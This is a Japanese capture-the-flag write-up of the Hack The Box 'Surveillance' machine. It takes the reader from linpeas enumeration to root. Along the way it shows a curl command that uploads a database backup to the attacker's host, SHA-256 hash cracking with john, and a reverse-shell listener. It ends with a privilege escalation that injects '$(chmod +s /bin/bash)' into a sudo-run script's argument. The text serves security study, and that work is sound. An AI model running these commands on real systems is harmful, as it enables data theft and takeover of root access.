▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▀▀▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▀▀▀▀▀▀
▀▀▀▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▀▀
▀▀▀▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▀▀▀
/---------------------------------------------------------------------------------\
| Do you like PEASS? |
|---------------------------------------------------------------------------------|
| Get the latest version : https://github.com/sponsors/carlospolop |
| Follow on Twitter : @hacktricks_live |
| Respect on HTB : SirBroccoli |
|---------------------------------------------------------------------------------|
| Thank you! |
\---------------------------------------------------------------------------------/
linpeas-ng by carlospolop
ADVISORY: This script should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own computers and/or with the computer owner's permission.
Linux Privesc Checklist: https://book.hacktricks.xyz/linux-hardening/linux-privilege-escalation-checklist
LEGEND:
RED/YELLOW: 95% a PE vector
RED: You should take a look to it
LightCyan: Users with console
Blue: Users without console & mounted devs
Green: Common things (users, groups, SUID/SGID, mounts, .sh scripts, cronjobs)
LightMagenta: Your username
Starting linpeas. Caching Writable Folders...
...省略
/tmp/tmux-1000
╔══════════╣ Analyzing Keyring Files (limit 70)
drwxr-xr-x 2 root root 4096 Apr 8 2022 /etc/apt/keyrings
drwxr-xr-x 2 root root 4096 Dec 5 12:34 /usr/share/keyrings
╔══════════╣ Analyzing Backup Manager Files (limit 70)
-rw-r--r-- 1 root zoneminder 5265 Nov 18 2022 /usr/share/zoneminder/www/ajax/modals/storage.php
-rw-r--r-- 1 root zoneminder 1249 Nov 18 2022 /usr/share/zoneminder/www/includes/actions/storage.php
-rw-r--r-- 1 root zoneminder 3503 Oct 17 11:32 /usr/share/zoneminder/www/api/app/Config/database.php
'password' => ZM_DB_PASS,
'database' => ZM_DB_NAME,
'host' => 'localhost',
'password' => 'ZoneMinderPassword2023',
'database' => 'zm',
$this->default['host'] = $array[0];
$this->default['host'] = ZM_DB_HOST;
-rw-r--r-- 1 root zoneminder 11257 Nov 18 2022 /usr/share/zoneminder/www/includes/database.php
....省略
╔══════════╣ Permissions in init, init.d, systemd, and rc.d
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#init-init-d-systemd-and-rc-d
═╣ Hashes inside passwd file? ........... No
═╣ Writable passwd file? ................ No
═╣ Credentials in fstab/mtab? ........... No
═╣ Can I read shadow files? ............. No
═╣ Can I read shadow plists? ............ No
═╣ Can I write shadow plists? ........... No
═╣ Can I read opasswd file? ............. No
═╣ Can I write in network-scripts? ...... No
═╣ Can I read root folder? .............. No
╔══════════╣ Searching root files in home dirs (limit 30)
/home/
/root/
/var/www
/var/www/html
/var/www/html/craft/templates/index.twig
/var/www/html/craft/templates/home/_entry.twig
/var/www/html/craft/storage/backups/surveillance--2023-10-17-202801--v4.4.14.sql.zip
/var/www/html/craft/web/fonts
/var/www/html/craft/web/fonts/fontawesome-webfont.woff
/var/www/html/craft/web/fonts/fontawesome-webfont.ttf
/var/www/html/craft/web/fonts/fontawesome-webfont.woff2
/var/www/html/craft/web/js
/var/www/html/craft/web/js/custom.js
/var/www/html/craft/web/js/bootstrap.js
/var/www/html/craft/web/js/jquery-3.4.1.min.js
/var/www/html/craft/web/css
/var/www/html/craft/web/css/bootstrap.css
/var/www/html/craft/web/css/style.css.map
/var/www/html/craft/web/css/responsive.css
/var/www/html/craft/web/css/style.scss
/var/www/html/craft/web/css/style.css
/var/www/html/craft/web/css/font-awesome.min.css
/var/www/html/craft/web/images
/var/www/html/craft/web/images/c1.jpg
/var/www/html/craft/web/images/about-img.png
/var/www/html/craft/web/images/hero-bg.png
/var/www/html/craft/web/images/c2.jpg
/var/www/html/craft/web/images/s2.png
/var/www/html/craft/web/images/w2.png
/var/www/html/craft/web/images/home.png
╔══════════╣ Searching folders owned by me containing others files on it (limit 100)
-rw-r--r-- 1 root root 1 Oct 17 16:13 /var/www/html/craft/templates/index.twig
-rw-r--r-- 1 root root 16705 Oct 21 16:37 /var/www/html/craft/templates/home/_entry.twig
-rw-r--r-- 1 root root 4 Feb 3 04:34 /run/php/php8.1-fpm.pid
....省略
何やらパスワードが見えますが、ここでは使いません(これで少しハマるかもしれない)。
その他に、surveillance--2023-10-17-202801--v4.4.14.sql.zipとかいう怪しいファイルがあるので解析します。
transfer
Kaliに上記のZIPファイルを転送します。uploadserverで転送します。
┌──(root㉿kali)-[~/work]
└─# python -m uploadserver 80
File upload available at /upload
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
BOXの方でcurlを打ちます。
curl -X POST http://10.10.14.51/upload -F 'files=@/var/www/html/craft/storage/backups/surveillance--2023-10-17-202801--v4.4.14.sql.zip'
中身を解凍し探っていると、クレデンシャル情報のようなものが見えます。

john
形式を確認するとSHA-256のようなので、johnさんに解析を任せます。
┌──(root㉿kali)-[~/work]
└─# hashid 39ed84b22ddc63ab3725a1820aaa7f73a8f3f10d0848123562c9f35c675770ec
Analyzing '39ed84b22ddc63ab3725a1820aaa7f73a8f3f10d0848123562c9f35c675770ec'
[+] Snefru-256
[+] SHA-256
[+] RIPEMD-256
[+] Haval-256
[+] GOST R 34.11-94
[+] GOST CryptoPro S-Box
[+] SHA3-256
[+] Skein-256
[+] Skein-512(256)
┌──(root㉿kali)-[~/work]
└─# john --wordlist=rockyou.txt --format=raw-sha256 hash
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-SHA256 [SHA256 128/128 SSE2 4x])
Warning: poor OpenMP scalability for this hash type, consider --fork=4
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
starcraft122490 (?)
1g 0:00:00:00 DONE (2024-02-03 04:12) 3.333g/s 11905Kp/s 11905Kc/s 11905KC/s stefon23..srflo1
Use the "--show --format=Raw-SHA256" options to display all of the cracked passwords reliably
Session completed.
これでSSHできるか確認します。

通りました!Userフラグゲットです!
権限昇格
ZoneMinder
列挙
とりあえずsudo -lを試します。
matthew@surveillance:/tmp$ sudo -l
[sudo] password for matthew:
Sorry, user matthew may not run sudo on surveillance.
なさそうです。
そういえば、さっきlinpeasを回した際にPort 8080がローカルに解法されていたことを思い出します。
なので、LocalPort転送を実施して、何が立っているのか確認します。
┌──(root㉿kali)-[~/work]
└─# ssh -L 1337:127.0.0.1:8080 matthew@10.10.11.245
空いたので、Portの1337にアクセスしていきます。

ZoneMinderか何かのログイン画面が見えます。
また、linpeasでZoneMinderのクレデンシャル情報も見えていたのでZoneMinderPassword2023を入力してみたが、ログインは出来なかった。
Version情報から脆弱性があるかどうかを調査する。

CVE-2023-26035
grepからVersion情報になりそうなものを検索した。

このバージョン情報から脆弱性を検索すると以下がヒットする。
このPOCを利用してリバースシェルを取得する。コマンド自体は以下のサイト「Reverse Shell Generator」を利用した。
Interactive Shell
とりあえずリバースシェル確立は出来たので、探索のしやすさのためにインタラクティブシェルを確立しとく。
※このままだとTabでの補完が効かなかったり、矢印キーが効かなかったりするので。
Ctrl+Zで接続をバックグラウンドにし、以下のコマンドを実行する。

┌──(root㉿kali)-[~/work]
└─# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.51] from (UNKNOWN) [10.10.11.245] 50286
zoneminder@surveillance:/usr/share/zoneminder/www$ ^Z
zsh: suspended nc -lnvp 1234
┌──(root㉿kali)-[~/work]
└─# stty raw -echo;fg
[1] + continued nc -lnvp 1234
export TERM=xterm
zoneminder@surveillance:/usr/share/zoneminder/www$
zoneminder@surveillance:/usr/share/zoneminder/www$ export=shell
zoneminder@surveillance:/usr/share/zoneminder/www$ reset
zmupdate
このシェルの状態でsudo -lを実施する。
zoneminder@surveillance:~$ sudo -l
Matching Defaults entries for zoneminder on surveillance:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User zoneminder may run the following commands on surveillance:
(ALL : ALL) NOPASSWD: /usr/bin/zm[a-zA-Z]*.pl *
zoneminder@surveillance:~$
ふむ、どんなものがあるかを確認しておく。
zoneminder@surveillance:~$ ls -l /usr/bin/zm*pl
-rwxr-xr-x 1 root root 43027 Nov 23 2022 /usr/bin/zmaudit.pl
-rwxr-xr-x 1 root root 12939 Nov 23 2022 /usr/bin/zmcamtool.pl
-rwxr-xr-x 1 root root 6043 Nov 23 2022 /usr/bin/zmcontrol.pl
-rwxr-xr-x 1 root root 26232 Nov 23 2022 /usr/bin/zmdc.pl
-rwxr-xr-x 1 root root 35206 Nov 23 2022 /usr/bin/zmfilter.pl
-rwxr-xr-x 1 root root 5640 Nov 23 2022 /usr/bin/zmonvif-probe.pl
-rwxr-xr-x 1 root root 19386 Nov 23 2022 /usr/bin/zmonvif-trigger.pl
-rwxr-xr-x 1 root root 13994 Nov 23 2022 /usr/bin/zmpkg.pl
-rwxr-xr-x 1 root root 17492 Nov 23 2022 /usr/bin/zmrecover.pl
-rwxr-xr-x 1 root root 4815 Nov 23 2022 /usr/bin/zmstats.pl
-rwxr-xr-x 1 root root 2133 Nov 23 2022 /usr/bin/zmsystemctl.pl
-rwxr-xr-x 1 root root 13111 Nov 23 2022 /usr/bin/zmtelemetry.pl
-rwxr-xr-x 1 root root 5340 Nov 23 2022 /usr/bin/zmtrack.pl
-rwxr-xr-x 1 root root 18482 Nov 23 2022 /usr/bin/zmtrigger.pl
-rwxr-xr-x 1 root root 45421 Nov 23 2022 /usr/bin/zmupdate.pl
-rwxr-xr-x 1 root root 8205 Nov 23 2022 /usr/bin/zmvideo.pl
-rwxr-xr-x 1 root root 7022 Nov 23 2022 /usr/bin/zmwatch.pl
-rwxr-xr-x 1 root root 19655 Nov 23 2022 /usr/bin/zmx10.pl
zoneminder@surveillance:~$

色々と試していると、以下のように/usr/bin/zmupdate.plを利用した際にmysqlコマンドが実行されていることが分かる。
※ここでやっとクレデンシャル情報を利用する。

と、言うわけで以下のコマンドを叩き込む。
sudo /usr/bin/zmupdate.pl --version=1 --user='$(chmod +s /bin/bash)' --pass=ZoneMinderPassword2023
まとめ

これで特権昇格に成功し、Root権限奪取に成功しました。
3か月ぶりくらいのHTBマシン攻略でした。
コマンドのオプションをすっかり忘れており、過去の自分の記事に助けられました(笑
今回もセキュリティエンジニアの皆さんの助けになればなと思います。